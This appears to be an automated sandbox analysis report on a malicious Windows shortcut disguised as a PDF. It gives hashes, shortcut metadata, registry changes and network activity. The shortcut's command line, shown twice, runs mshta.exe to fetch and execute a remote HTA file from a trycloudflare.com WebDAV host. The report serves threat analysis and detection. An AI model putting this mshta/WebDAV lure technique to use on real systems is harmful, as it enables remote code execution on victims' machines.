| download: | /8JSBNAKSA/RE_0749047823472748399023.pdf.lnk |
| Full analysis: | https://app.any.run/tasks/aedb607e-2bee-488e-a00f-9afdd2171164 |
| Verdict: | Malicious activity |
| Analysis date: | April 06, 2025, 13:53:27 |
| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=11, Unicoded, HasExpIcon "%ProgramFiles(x86)%\Microsoft\Edge\Application\msedge.exe", EnableTargetMetadata, Archive, ctime=Wed Nov 13 03:14:06 2024, atime=Wed Nov 13 03:14:06 2024, mtime=Wed Nov 13 03:14:06 2024, length=32768, window=showminnoactive, IDListSize 0x013b, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\mshta.exe" |
| MD5: | 60F56C9D99481DC72697EA09C306CB62 |
| SHA1: | B971FEC4E17AE07854CAD4BE7356E8788707BFD4 |
| SHA256: | 612ACC08EE1248B586196128E1A29A5BFCE9740E9983EC31DF712F1F50783358 |
| SSDEEP: | 48:8FTLmzoTWzDYxVdaXuHHnRHtL2JqsrSQy+QdKdbLWVj:8FTLAoaQqunhtLCqsryDSbSVj |
MALICIOUS
GENERIC has been found (auto)
- mshta.exe (PID: 3016)
SUSPICIOUS

Remote file execution via WebDAV
- mshta.exe (PID: 3016)
Reads the Internet Settings
- mshta.exe (PID: 3016)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 3016)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2024:11:13 03:14:06+00:00 |
| AccessDate: | 2024:11:13 03:14:06+00:00 |
| ModifyDate: | 2024:11:13 03:14:06+00:00 |
| TargetFileSize: | 32768 |
| IconIndex: | 11 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | mshta.exe |
| DriveType: | Fixed Disk |
| DriveSerialNumber: | 1CE9-5F0A |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\mshta.exe |
| RelativePath: | ..\..\..\..\Windows\System32\mshta.exe |
| CommandLineArguments: | "\\cayman-inter-descending-processed.trycloudflare.com@SSL\DavWWWRoot\ksa.hta" |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
| MachineID: | ec2amaz-1juf240 |
Total processes
101
Monitored processes
1
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3016 | "C:\Windows\System32\mshta.exe" "\\cayman-inter-descending-processed.trycloudflare.com@SSL\DavWWWRoot\ksa.hta" | C:\Windows\System32\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Version: 11.00.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
247
Read events
239
Write events
8
Delete events
0
Modification events
| (PID) Process: | (3016) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3016) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3016) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3016) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
17
DNS requests
10
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.24.77.4:80 | http://www.msftconnecttest.com/connecttest.txt | unknown | — | — | whitelisted |
4576 | MoUsoCoreWorker.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?a6070d69cbcaa523 | unknown | — | — | whitelisted |
3640 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3640 | svchost.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?08cb70d753b960df | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/pinrulesstl.cab?3e0b4dd42efe063e | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?3e4d47703098faed | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?e8295883656f7dad | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 199.232.214.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/pinrulesstl.cab?c10bf6f6673bef07 | unknown | — | — | whitelisted |
1396 | smartscreen.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
2988 | OfficeClickToRun.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 184.24.77.4:80 | — | Akamai International B.V. | DE | unknown |
3640 | svchost.exe | 40.126.31.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4576 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3640 | svchost.exe | 199.232.214.172:80 | ctldl.windowsupdate.com | FASTLY | US | whitelisted |
4576 | MoUsoCoreWorker.exe | 199.232.214.172:80 | ctldl.windowsupdate.com | FASTLY | US | whitelisted |
3640 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3952 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2104 | svchost.exe | 23.197.158.158:443 | fs.microsoft.com | AKAMAI-AS | US | whitelisted |
1396 | smartscreen.exe | 172.205.80.42:443 | checkappexec.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | VN | whitelisted |
1396 | smartscreen.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
fs.microsoft.com |
| whitelisted |
checkappexec.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET INFO Microsoft Connection Test |